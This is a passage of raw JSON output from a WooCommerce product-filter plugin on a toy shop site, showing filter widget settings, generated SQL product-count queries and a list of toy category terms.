Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1812":1812,"1263":1263,"1262":1262,"1819":1819,"1264":1264,"1261":1261,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1245":1245,"1808":1808,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1808','1245','1641','1640','1820','1821','1317','1316','1827','1261','1264','1819','1262','1263','1812','1369','1260','1318','1041','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1808','1245','1641','1640','1820','1821','1317','1316','1827','1261','1264','1819','1262','1263','1812','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1827','1261','1264','1819','1262','1263','1812','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1041,1318,1260,1369,1812,1263,1262,1819,1264,1261,1316,1317,1821,1820,1245,1808,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":{"1041":"38"}},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1041":1041},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1808','1245','1641','1640','1820','1821','1317','1316','1827','1261','1264','1819','1262','1263','1812','1369','1260','1318','1041','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1808','1245','1641','1640','1820','1821','1317','1316','1827','1261','1264','1819','1262','1263','1812','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1827','1261','1264','1819','1262','1263','1812','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1041) GROUP BY term_relationships.term_taxonomy_id","return_terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"result":{"1041":"38"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT 